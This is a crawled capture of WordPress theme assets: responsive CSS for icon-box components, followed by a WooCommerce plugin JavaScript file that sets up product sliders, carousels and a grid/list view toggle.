		.dt-sc-icon-box.type5 .icon-wrapper span { font-size: 22px; line-height: 65px; }
		
		.dt-sc-icon-box.type5.no-icon-bg { padding: 0 0 0 42px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width: 30px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size: 28px; }
		
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size: 10px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { font-size: 13px; }
		
		.dt-sc-icon-box.type5.no-icon {  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		.vc_row-no-padding .dt-sc-icon-box.type5.no-icon { padding: 0; }
		
		.dt-sc-icon-box.type5.no-icon .icon-content h4 { padding: 0 0 20px; }	

		.dt-sc-icon-box.type6 .icon-content { clear: both; }
		.dt-sc-icon-box.type6 .icon-content h4 { font-size: 16px; margin-top: 0; }
		
		.dt-sc-icon-box.type9 { height:auto !important; }
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: block; width: 100%; }
		.dt-sc-icon-box.type9 .icon-wrapper:before { margin: 0 auto; bottom: -30px; left: 0; right: 0; top: auto; width: 0; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }
		.dt-sc-icon-box.type9 .icon-wrapper span { display: block; float: none; text-align: center; }	
		.dt-sc-icon-box.type9 .icon-content { padding-top: 30px; text-align: center; }		
		
		.dt-sc-icon-box.type10 .icon-content h4 { font-size: 14px; letter-spacing: 0; }
		.dt-sc-icon-box.type10 .icon-content h4::before { height: 13px; right:-27px; width: 13px; }

		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 10px; letter-spacing: 0; padding: 13px 40px 11px 20px; }
		.dt-sc-icon-box.type11 .dt-sc-button::before { right: 25px; }
		.dt-sc-icon-box.type11 .dt-sc-button::after { right: 20px; }
		
		
		/** Photography **/
		.dt-sc-icon-box.type11 { padding: 30px 15px 10px; }
		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 11px; }
		
		.dt-sc-icon-box.type12 { padding: 40px 10px 35px; min-height: 202px; }
		.dt-sc-icon-box.type12 .icon-wrapper { margin: 0 5px 0 0; top: 50px; }
		.dt-sc-icon-box.type12 .icon-wrapper span { font-size: 20px; }
		
		.dt-sc-icon-box.type12 .icon-content { top: 46px; }		
		.dt-sc-icon-box.type12 .icon-content h4 { font-size: 14px; }
		
		.dt-sc-icon-box.type12:hover .icon-content, .dt-sc-icon-box.type12.selected .icon-content { top: 15px; }
		
		.dt-sc-icon-box.type13 .icon-content h4 { font-size: 50px; }
		.dt-sc-icon-box.type13 .icon-content p { font-size: 14px; }
		
		.dt-sc-icon-box.type14 { padding: 15px; }
		.dt-sc-icon-box.type14 .icon-content h4 { font-size: 12px; }
		
		}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Icon Box **/
		.dt-sc-icon-box { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		.dt-sc-icon-box.type2{margin-bottom:30px;}
		.dt-sc-icon-box, .dt-sc-icon-box.type11, .dt-sc-icon-box.type13 { margin-bottom: 25px; }
		
		.rs_col_no_btm_space .dt-sc-icon-box.type3 { margin-bottom: 0; }
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }		
		.dt-sc-icon-box.type5.no-icon:first-child { border-left-width: 1px; }
		.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 1px; }
		
		.dt-sc-icon-box.type8.last { border-bottom-width: 1px; }
		
		.dt-sc-icon-box.type9 { height:auto !important; }
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: block; width: 100%; }
		.dt-sc-icon-box.type9 .icon-wrapper:before { margin: 0 auto; bottom: -30px; left: 0; right: 0; top: auto; width: 0; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }
		.dt-sc-icon-box.type9 .icon-wrapper span { display: block; float: none; text-align: center; }	
		.dt-sc-icon-box.type9 .icon-content { padding-top: 30px; text-align: center; }
		
		.dt-sc-icon-box.type10 .icon-content h4:after { content: ""; height: 12px; margin: auto; position: absolute; left: -26px; top: 6px; width: 12px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: 1; }		
		
		.dt-sc-icon-box.type10.last .icon-content h4:before { content: ""; }
		
		}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Icon Box **/		
	.dt-sc-icon-box.type5 { padding-left: 95px; }
	.dt-sc-icon-box.type5.alignright { padding-right: 95px; }
	
	.dt-sc-icon-box.type5.rounded { padding-left: 110px; }
	.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 110px; }		
		
	.dt-sc-icon-box.type6 .icon-content { clear: both; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size: 15px; margin-top: 0; }
	
	.dt-sc-icon-box.type13 { float: right; width: 96%; }
	
	}
	
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 8px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 8px; }
		
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 20px; }
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 12px; letter-spacing: 0.2px; }
		
		.dt-sc-icon-box.type3 .icon-content h4,
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 16px; }
		
		.dt-sc-icon-box.type5 { padding-left: 75px; }
		.dt-sc-icon-box.type5.alignright { padding-right: 75px; }
		
		.dt-sc-icon-box.type5.rounded { padding-left: 90px; }
		.dt-sc-icon-box.type5.rounded.alignright { padding-left: 0; padding-right: 90px; }		
		
		
		.dt-sc-icon-box.type5 .icon-wrapper { width: 60px; }
		.dt-sc-icon-box.type5 .icon-wrapper::before { height: 45px; width: 45px; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px; }
		
		.dt-sc-icon-box.type5 .icon-wrapper span { font-size: 22px; line-height: 65px; }
		
		.dt-sc-icon-box.type5.no-icon-bg { padding: 0 0 0 42px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width: 30px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size: 28px; }
		
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size: 10px; }
		.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { font-size: 14px; }
		
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; }
		.dt-sc-icon-box.type5.no-icon .icon-content h4 { padding: 0 0 20px; }
		
		.dt-sc-icon-box.type6 .icon-content h4 { margin-top: 115px; }
		
		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 11px; padding: 13px 45px 11px 25px; }
				
		.dt-sc-icon-box.type12 { padding: 15px 10px 20px; min-height: 155px; }
		.dt-sc-icon-box.type12 .icon-wrapper span { font-size: 24px; }
		.dt-sc-icon-box.type12 .icon-wrapper { margin: 0 5px 0 0; top: 51px; }
		.dt-sc-icon-box.type12 .icon-content { top: 46px; }		
				
		.dt-sc-icon-box.type13 .icon-content h4 { font-size: 50px; }
		.dt-sc-icon-box.type13 .icon-content p { font-size: 14px; }
		
	} 

--- FILE ---
content_type: application/javascript
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/custom.js?ver=5.8.1
body_size: 993
content:
jQuery(document).ready(function($) {

	$(".dt-sc-product-single-slider-swiper-container").each(function(){

		var $loop = ( $(this).attr('data-loop') === 'true' ) ? true : false;
		var $keyboardcontrol = ( $(this).attr('data-keyboardcontrol') === 'true' ) ? true : false;
		var $mousewheelcontrol = ( $(this).attr('data-mousewheelcontrol') === 'true' ) ? true : false;
		var $centeredslides = ( $(this).attr('data-centeredslides') === 'true' ) ? true : false;

		var $options = {
			direction : $(this).attr('data-direction'),
			speed : parseInt( $(this).attr('data-speed') ),
			loop : $loop,
			grabCursor: true,
			keyboardControl : $keyboardcontrol,
			mousewheelControl : $mousewheelcontrol,
			centeredSlides :  $centeredslides,
			slidesPerView : parseInt( $(this).attr('data-slidesperview') ), 
			spaceBetween : parseInt( $(this).attr('data-spacebetween') ),
		};

		$effect = $(this).attr('data-effect');
		if( typeof $effect != 'undefined' && $effect.length > 0 ) {
			$options.effect = $effect;
		}

		var slidespercolumn = parseInt( $(this).attr('data-slidespercolumn') );
		if( $effect === 'multirows' ) {
			$options.slidesPerColumn = slidespercolumn;
		}

		$allowautoplay = $(this).attr('data-allowautoplay');
		if( $allowautoplay == 'yes' ) {
			$options.autoplay = parseFloat( $(this).attr('data-autoplay') );
		}

		$showpagination = $(this).attr('data-showpagination');
		if( $showpagination == 'true' ) {
			$options.pagination = $(this).find('.swiper-pagination');
			$options.paginationClickable = true;
			$options.paginationType = $(this).attr('data-pagination');
		}

		$navigation = $(this).attr('data-shownavigation');
		if( $navigation == 'true' ) {
			$options.nextButton = $(this).find('.swiper-button-next');
			$options.prevButton = $(this).find('.swiper-button-prev');
		}

		$options.breakpoints = {
			320 : { slidesPerView: 1 },
			640 : { slidesPerView: ( $options.slidesPerView == 1 ) ? 1: 2 },
		};

		new Swiper( $(this), $options );
	});

	// Products Carousel
	$(".dt-product-carousel-products").each(function(){

		$(this).find('.woocommerce').addClass('swiper-container');
		$(this).find('.products').addClass('swiper-wrapper');
		$(this).find('.product.type-product').addClass('swiper-slide');

		var $loop = ( $(this).attr('data-loop') === 'true' ) ? true : false;
		var $keyboardcontrol = ( $(this).attr('data-keyboardcontrol') === 'true' ) ? true : false;
		var $mousewheelcontrol = ( $(this).attr('data-mousewheelcontrol') === 'true' ) ? true : false;
		var $centeredslides = ( $(this).attr('data-centeredslides') === 'true' ) ? true : false;

		var $options = {
			direction : $(this).attr('data-direction'),
			speed : parseInt( $(this).attr('data-speed') ),
			loop : $loop,
			grabCursor: true,
			keyboardControl : $keyboardcontrol,
			mousewheelControl : $mousewheelcontrol,
			centeredSlides :  $centeredslides,
			slidesPerView : parseInt( $(this).attr('data-slidesperview') ), 
			spaceBetween : parseInt( $(this).attr('data-spacebetween') ),
		};

		$effect = $(this).attr('data-effect');
		if( typeof $effect != 'undefined' && $effect.length > 0 ) {
			$options.effect = $effect;
		}

		var slidespercolumn = parseInt( $(this).attr('data-slidespercolumn') );
		if( $effect === 'multirows' ) {
			$options.slidesPerColumn = slidespercolumn;
		}

		$allowautoplay = $(this).attr('data-allowautoplay');
		if( $allowautoplay == 'yes' ) {
			$options.autoplay = parseFloat( $(this).attr('data-autoplay') );
		}

		$showpagination = $(this).attr('data-showpagination');
		if( $showpagination == 'true' ) {
			$options.pagination = $(this).find('.swiper-pagination');
			$options.paginationClickable = true;
			$options.paginationType = $(this).attr('data-pagination');
		}

		$navigation = $(this).attr('data-shownavigation');
		if( $navigation == 'true' ) {
			$options.nextButton = $(this).find('.swiper-button-next');
			$options.prevButton = $(this).find('.swiper-button-prev');
		}

		$options.breakpoints = {
			479 : { slidesPerView: 1 },
			640 : { slidesPerView: 1 },
			767 : { slidesPerView: 2 }
		};

		new Swiper( $(this).find('.swiper-container'), $options );
	});

	// Grid, List View
	var $vwrap = $('div.view-mode');
	if ($vwrap.length) {

		$('#primary ul.products').addClass('grid-view');

		$('div.view-mode a').on( "click", function(e) {

			var $vmode = $(this).attr('href');
			if( $vmode === 'list' ){
				$('#primary ul.products').addClass('list-view').removeClass('grid-view');

				var $temp = $('#primary ul.products.list-view li .product-wrapper').parent().attr('class');
				$('#primary ul.products.list-view li .product-wrapper').parent().attr('data-class', $temp);

				$('#primary ul.products.list-view li .product-wrapper').parent().removeClass().addClass('column dt-sc-one-column');

				$('.view-mode a.grid').removeClass('active');
				$(this).addClass('active');

			} else {
				$('#primary ul.products').addClass('grid-view').removeClass('list-view');

				var $temp = $('#primary ul.products.grid-view li .product-wrapper').parent().attr('data-class');
				$('#primary ul.products.grid-view li .product-wrapper').parent().attr('class', $temp);

				$('.view-mode a.list').removeClass('active');
				$(this).addClass('active');
			}

			e.preventDefault();
		});
	}
});